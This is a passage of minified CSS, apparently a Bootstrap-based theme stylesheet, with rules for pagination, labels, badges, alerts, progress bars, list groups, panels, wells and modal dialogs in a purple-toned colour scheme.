li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{z-index:2;color:rgb(18.0409836066,23.2786885246,88.4590163934);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-color:#ddd;}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:3;color:#fff;background-color:#230f5a;border-color:#230f5a;cursor:default;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);background-color:#fff;border-color:#ddd;cursor:not-allowed;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:20px;line-height:1.3333333;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:6px;border-top-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:13px;line-height:1.5;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px;}.pager{padding-left:0;margin:22px 0;list-style:none;text-align:center;}.pager:before,.pager:after{content:" ";display:table;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:rgb(134.4116216216,128.0648648649,147.1051351351);background-color:#fff;cursor:not-allowed;}.label{display:inline;padding:0.2em 0.6em 0.3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25em;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label-default{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.label-default[href]:hover,.label-default[href]:focus{background-color:rgb(109.0556756757,102.997027027,121.172972973);}.label-primary{background-color:#230f5a;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:rgb(18,7.7142857143,46.2857142857);}.label-success{background-color:#77AB3A;}.label-success[href]:hover,.label-success[href]:focus{background-color:rgb(92.4978165939,132.9170305677,45.0829694323);}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:rgb(48.5431472081,175.6903553299,213.4568527919);}.label-warning{background-color:#D36340;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:rgb(182.0595744681,75.3021276596,41.9404255319);}.label-danger{background-color:#CF371B;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:rgb(161.8846153846,43.0128205128,21.1153846154);}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:13px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:rgb(134.4116216216,128.0648648649,147.1051351351);border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#1f2898;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:24px;font-weight:200;}.jumbotron > hr{border-top-color:rgb(204.5986486486,201.9459459459,209.9040540541);}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px;}.jumbotron h1,.jumbotron .h1{font-size:72px;}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.4;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out;}.thumbnail > img,.thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto;}.thumbnail .caption{padding:9px;color:rgb(51.4945945946,48.6337837838,57.2162162162);}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#1f2898;}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{background-color:#dff0d8;border-color:rgb(213.7777777778,232.9166666667,197.5833333333);color:#3c763d;}.alert-success hr{border-top-color:rgb(200.5555555556,225.8333333333,179.1666666667);}.alert-success .alert-link{color:rgb(42.808988764,84.191011236,43.5224719101);}.alert-info{background-color:#d9edf7;border-color:rgb(187.5086956522,231.9108695652,240.7913043478);color:#31708f;}.alert-info hr{border-top-color:rgb(166.4434782609,224.7043478261,236.3565217391);}.alert-info .alert-link{color:rgb(35.984375,82.25,105.015625);}.alert-warning{background-color:#fcf8e3;border-color:rgb(249.5322580645,234.6478494624,203.9677419355);color:#8a6d3b;}.alert-warning hr{border-top-color:rgb(247.064516129,225.4623655914,180.935483871);}.alert-warning .alert-link{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.alert-danger{background-color:#f2dede;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);color:rgb(67.6216216216,63.8648648649,75.1351351351);}.alert-danger hr{border-top-color:rgb(227.5869565217,185.4130434783,192.4420289855);}.alert-danger .alert-link{color:rgb(42.8108108108,40.4324324324,47.5675675676);}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:22px;margin-bottom:22px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}.progress-bar{float:left;width:0%;height:100%;font-size:13px;line-height:22px;color:#fff;text-align:center;background-color:#230f5a;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#77AB3A;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#D36340;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#CF371B;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{zoom:1;overflow:hidden;}.media-body{width:10000px;}.media-object{display:block;}.media-object.img-thumbnail{max-width:none;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{margin-bottom:20px;padding-left:0;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item,button.list-group-item{color:#555;}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5;}button.list-group-item{width:100%;text-align:left;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);color:rgb(134.4116216216,128.0648648649,147.1051351351);cursor:not-allowed;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#230f5a;border-color:#230f5a;}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:rgb(121,82.7142857143,226.2857142857);}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success,button.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:rgb(207.8888888889,232.9166666667,197.5833333333);}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info,button.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:rgb(195.9347826087,227.0217391304,242.5652173913);}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:rgb(249.5322580645,242.2419354839,203.9677419355);}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger,button.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:rgb(234.7934782609,203.7065217391,203.7065217391);}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);}.panel-body{padding:15px;}.panel-body:before,.panel-body:after{content:" ";display:table;}.panel-body:after{clear:both;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:18px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-left:15px;padding-right:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{border:0;margin-bottom:0;}.panel-group{margin-bottom:22px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:rgb(67.6216216216,63.8648648649,75.1351351351);background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:rgb(67.6216216216,63.8648648649,75.1351351351);}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#230f5a;}.panel-primary > .panel-heading{color:#fff;background-color:#230f5a;border-color:#230f5a;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#230f5a;}.panel-primary > .panel-heading .badge{color:#230f5a;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#230f5a;}.panel-success{border-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-info{border-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-warning{border-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-danger{border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:24px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20);}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0);}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50);}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header:before,.modal-header:after{content:" ";display:table;}.modal-header:after{clear:both;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.4;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer:before,.modal-footer:after{content:" ";display:table;}.modal-footer:after{clear:both;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);}.modal-sm{width:300px;}}@media 